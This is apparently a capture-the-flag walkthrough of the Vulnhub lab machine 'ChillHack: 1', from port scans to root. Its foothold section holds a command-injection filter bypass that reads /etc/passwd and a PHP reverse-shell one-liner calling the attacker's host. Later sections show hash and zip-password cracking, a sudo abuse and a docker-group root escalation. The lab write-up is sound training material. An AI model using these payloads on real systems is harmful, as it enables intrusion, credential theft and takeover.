ChillHack: 1 - Vulnhub
ChillHack: 1 - A Vulnhub vulnerable machine walkthrough.
Table of contents
🔎 Enumeration

Port scan
root@jiban:/home/tiago# nmap -sT -p- 192.168.0.69
Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-18 15:20 -03
Nmap scan report for 192.168.0.69
Host is up (0.0072s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:AE:7E:F9 (VMware)
root@jiban:/home/tiago# nmap -sT -p- 192.168.0.69
Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-18 15:20 -03
Nmap scan report for 192.168.0.69
Host is up (0.0072s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:AE:7E:F9 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 2.45 seconds
root@jiban:/home/tiago# nmap -sV -A -O 192.168.0.69
Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-18 15:20 -03
Nmap scan report for 192.168.0.69
Host is up (0.0013s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 1001 1001 90 Oct 03 04:33 note.txt
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.0.24
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 09:f9:5d:b9:18:d0:b2:3a:82:2d:6e:76:8c:c2:01:44 (RSA)
| 256 1b:cf:3a:49:8b:1b:20:b0:2c:6a:a5:51:a8:8f:1e:62 (ECDSA)
|_ 256 30:05:cc:52:c6:6f:65:04:86:0f:72:41:c8:a4:39:cf (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Game Info
MAC Address: 00:0C:29:AE:7E:F9 (VMware)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=12/18%OT=21%CT=1%CU=40368%PV=Y%DS=1%DC=D%G=Y%M=000C29%
OS:TM=5FDCF313%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=1%ISR=109%TI=Z%CI=Z%II=
OS:I%TS=A)OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%
OS:O5=M5B4ST11NW7%O6=M5B4ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W
OS:6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=
OS:O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD
OS:=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0
OS:%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1
OS:(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI
OS:=N%T=40%CD=S)
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.30 ms 192.168.0.69
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.58 seconds
Reading public available FTP
root@jiban:/home/tiago# lftp 192.168.0.69
lftp 192.168.0.69:~> ls
-rw-r--r-- 1 1001 1001 90 Oct 03 04:33 note.txt
lftp 192.168.0.69:/> cat note.txt
Anurodh told me that there is some filtering on strings being put in the command -- Apaar
90 bytes transferred
lftp 192.168.0.69:/>
Web discovery

Nikto
# nikto -h 192.168.0.69
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.0.69
+ Target Hostname: 192.168.0.69
+ Target Port: 80
+ Start Time: 2020-12-18 15:25:09 (GMT-3)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ IP address found in the 'location' header. The IP is "127.0.1.1".
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /images over HTTP/1.0. The value is "127.0.1.1".
+ Server may leak inodes via ETags, header found with file /, inode: 8970, size: 56d7e303a7e80, mtime: gzip
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: POST, OPTIONS, HEAD, GET
+ OSVDB-3268: /css/: Directory indexing found.
+ OSVDB-3092: /css/: This might be interesting...
+ OSVDB-3092: /secret/: This might be interesting...
+ OSVDB-3268: /images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7915 requests: 0 error(s) and 13 item(s) reported on remote host
+ End Time: 2020-12-18 15:26:17 (GMT-3) (68 seconds)

🚪🚶 Foothold

Although the filter, it was easy to bypass.
id;cat /etc/passwd

id;php -r '$sock=fsockopen("192.168.0.64",1234);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'

Spawning a better shell
python3.6 -c 'import pty; pty.spawn("/bin/bash")'
Looking for users in the server
www-data@ubuntu:/var/www/html$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
aurick:x:1000:1000:Anurodh:/home/aurick:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
apaar:x:1001:1001:,,,:/home/apaar:/bin/bash
anurodh:x:1002:1002:,,,:/home/anurodh:/bin/bash
ftp:x:112:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
www-data@ubuntu:/var/www/html$
Becoming “apaar”
cd /tmp
wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
chmod +x LinEnum.sh
./LinEnum.sh -s -k keyword -r report -e /tmp/ -t

www-data@ubuntu:/tmp$ sudo -l
sudo -l
Matching Defaults entries for www-data on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
(apaar : ALL) NOPASSWD: /home/apaar/.helpline.sh
$ sudo -u apaar /home/apaar/.helpline.sh


{USER-FLAG: e8vpd3323cfvlp0qpxxx9qtr5iq37oww}
Reverse SSH Tunnel
Verifying open ports internally.
There is an open port 9001 available just locally.
$ netstat -putan

To resolve this issue, I needed to take advantage of a reverse shell tunnel, where I set up the localport 9001 to remote computer (My Desktop) in port 9001 as well.
ssh -R 9001:localhost:9001 tiago@192.168.0.64


Web discovery
Nikto
┌──(root💀kali)-[/home/tiago]
└─# nikto -h http://localhost:9001
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 127.0.0.1
+ Target Hostname: localhost
+ Target Port: 9001
+ Message: Multiple IP addresses found: 127.0.0.1, 127.0.0.1
+ Start Time: 2020-12-18 21:42:32 (GMT-3)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ IP address found in the 'location' header. The IP is "127.0.1.1".
+ OSVDB-630: The web server may reveal its internal or real IP in the Location header via a request to /images over HTTP/1.0. The value is "127.0.1.1".
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-561: /server-status: This reveals Apache information. Comment out appropriate line in the Apache conf file or restrict access to allowed sources.
+ OSVDB-3268: /images/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7683 requests: 0 error(s) and 10 item(s) reported on remote host
+ End Time: 2020-12-18 21:43:56 (GMT-3) (84 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
ffuf
# ./ffuf -w /usr/share/wordlists/dirb/big.txt -u http://localhost:9001/FUZZ
Fuzz files with extension .php
┌──(root💀kali)-[/home/tiago/apps/tools/ffuf_1.1.0_linux_amd64]
└─# ./ffuf -w /usr/share/wordlists/dirb/big.txt -u http://localhost:9001/FUZZ.php
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.1.0
________________________________________________
:: Method : GET
:: URL : http://localhost:9001/FUZZ.php
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
.htaccess [Status: 403, Size: 276, Words: 20, Lines: 10]
.htpasswd [Status: 403, Size: 276, Words: 20, Lines: 10]
account [Status: 200, Size: 0, Words: 1, Lines: 1]
hacker [Status: 200, Size: 453, Words: 26, Lines: 26]
index [Status: 200, Size: 572, Words: 49, Lines: 19]
:: Progress: [20469/20469] :: Job [1/1] :: 4093 req/sec :: Duration: [0:00:05] :: Errors: 0 ::

The login page was also vulnerable to SQL Injection, but it was not necessary.
sqlmap -u http://localhost:9001 --data="username=admin&password=admin&submit=Submit" --dbs

Keep reading files…
www-data@ubuntu:/tmp$ locate hacker.php
/var/www/files/hacker.php
www-data@ubuntu:/var/www/files$ ls
ls
account.php hacker.php images index.php style.css
cat /var/www/files/index.php

...
try
{
$con = new PDO("mysql:dbname=webportal;host=localhost","root","!@m+her00+@db");
$con->setAttribute(PDO::ATTR_ERRMODE,PDO::ERRMODE_WARNING);
}
...


+----+-----------+----------+-----------+----------------------------------+
| id | firstname | lastname | username | password |
+----+-----------+----------+-----------+----------------------------------+
| 1 | Anurodh | Acharya | Aurick | 7e53614ced3640d5de23f111806cc4fd |
| 2 | Apaar | Dahal | cullapaar | 686216240e5af30df0501e53c789a649 |
+----+-----------+----------+-----------+----------------------------------+

| Hash | Type | Result |
|---|---|---|
| 7e53614ced3640d5de23f111806cc4fd | md5 | masterpassword |
| 686216240e5af30df0501e53c789a649 | md5 | dontaskdonttell |
So far, I couldn’t use any of MySQL information, so I’ll keep looking further in the hacker.php 😑. There is something suspect there…🧐
First thing I did was look at useful strings inside it background gif and hacker image, with no luck.
┌──(root💀kali)-[~]
└─# strings hacker-with-laptop_23-2147985341.jpg
😕
Next thing I tried to check these images with steghide…got something new…
┌──(root💀kali)-[~]
└─# steghide extract -sf hacker-with-laptop_23-2147985341.jpg
Enter passphrase:
wrote extracted data to "backup.zip".
No password was needed. =)
Next, time to unzip backup.zip file, but none of last taken password could help me. =(

Why not try to crack it?
First, get file hash to be cracked.
┌──(root💀kali)-[~]
└─# zip2john backup.zip > hash.txt
Created directory: /root/.john
ver 2.0 efh 5455 efh 7875 backup.zip/source_code.php PKZIP Encr: 2b chk, TS_chk, cmplen=554, decmplen=1211, crc=69DC82F3
┌──(root💀kali)-[~]
└─# cat hash.txt
backup.zip/source_code.php:$pkzip2$1*2*2*0*22a*4bb*69dc82f3*0*49*8*22a*69dc*2297*8e9e8de3a4b82cc98077a470ef800ed60ec6e205dc091547387432378de4c26ae8d64051a19d86bff2247f62dc1224ee79f048927d372bc6a45c0f21753a7b6beecfa0c847126d88084e57ddb9c90e9b0ef8018845c7d82b97b438a0a76e9a39c4846a146ae06efe4027f733ab63b509a56e2dec4c1dbce84337f0816421790246c983540c6fab21dd43aeda16d91addc5845dd18a05352ca9f4fcb45f0135be428c84dbac5a8d0c1fb2e84a7151ec3c1ae9740a84f2979d79da2e20d4854ef4483356cd078099725b5e7cf475144b22c64464a85edb8984cf7fc41d6a177f172c65e57f064700b6d49ef8298d83f42145e69befeab92453bd5f89bf827cd7993c9497eb2ad9868abd34b7a7b85f8e67404e2085de966e1460ad0ea031f895c7da70edbe7b7d6641dcdf6a4a31abc8781292a57b047a1cc5ce5ab4f375acf9a2ff4cac0075aa49e92f2d22e779bf3d9eacd2e1beffef894bc67de7235db962c80bbd3e3b54a14512a47841140e162184ca5d5d0ba013c1eaaa3220d82a53959a3e7d94fb5fa3ef3dfc049bdbd186851a1e7a8f344772155e569a5fa12659f482f4591198178600bb1290324b669d645dbb40dad2e52bf2adc2a55483837a5fc847f5ff0298fd47b139ce2d87915d688f09d8d167470db22bda770ce1602d6d2681b3973c5aac3b03258900d9e2cc50b8cea614d81bcfbb05d510638816743d125a0dce3459c29c996a5fdc66476f1b4280ac3f4f28ed1dbff48ef9f24fc028acc1393d07233d0181a6e3*$/pkzip2$:source_code.php:backup.zip::backup.zip
Then try to crack it with rockyou.txt wordlist.
┌──(root💀kali)-[~]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Press 'q' or Ctrl-C to abort, almost any other key for status
pass1word (backup.zip/source_code.php)
1g 0:00:00:00 DONE (2020-12-18 22:44) 10.00g/s 119680p/s 119680c/s 119680C/s fallen1..napster
Use the "--show" option to display all of the cracked passwords reliably
Session completed
File unziped.


🛡️ Privilege Escalation
Now we have anurodh user password.
┌──(root💀kali)-[~]
└─# echo "IWQwbnRLbjB3bVlwQHNzdzByZA==" | base64 -d
!d0ntKn0wmYp@ssw0rd
We logged as Anurodh, and figure and immediately figured out the anurodh is member of Docker group, which service runs as root.

This part was particularly new for me, reading searching on Google and after reading this article, I reached my last goal, escalate privilege with Docker.
$ docker run -it -v /:/mnt alpine chroot /mnt

🍻 Complete
root@62ad51d2a37c:~# cat proof.txt
cat proof.txt
{ROOT-FLAG: w18gfpn9xehsgd3tovhk0hby4gdp89bg}
Congratulations! You have successfully completed the challenge.
,-.-. ,----. _,.---._ .-._ ,----.
,-..-.-./ \==\ ,-.--` , \ _.-. _.-. _,..---._ ,-.' , - `. /==/ \ .-._ ,-.--` , \
|, \=/\=|- |==||==|- _.-` .-,.'| .-,.'| /==/, - \ /==/_, , - \|==|, \/ /, /==|- _.-`
|- |/ |/ , /==/|==| `.-.|==|, | |==|, | |==| _ _\==| .=. |==|- \| ||==| `.-.
\, , _|==/==/_ , /|==|- | |==|- | |==| .=. |==|_ : ;=: - |==| , | -/==/_ , /
| - - , |==|==| .-' |==|, | |==|, | |==|,| | -|==| , '=' |==| - _ |==| .-'
\ , - /==/|==|_ ,`-._|==|- `-._|==|- `-._ |==| '=' /\==\ - ,_ /|==| /\ , |==|_ ,`-._
|- /\ /==/ /==/ , //==/ - , ,/==/ - , ,/ |==|-, _`/ '.='. - .' /==/, | |- /==/ , /
`--` `--` `--`-----`` `--`-----'`--`-----' `-.`.____.' `--`--'' `--`./ `--`--`-----``
--------------------------------------------Designed By -------------------------------------------------------
| Anurodh Acharya |
---------------------
Let me know if you liked it.
Twitter
- @acharya_anurodh
Linkedin
- www.linkedin.com/in/anurodh-acharya-b1937116a
}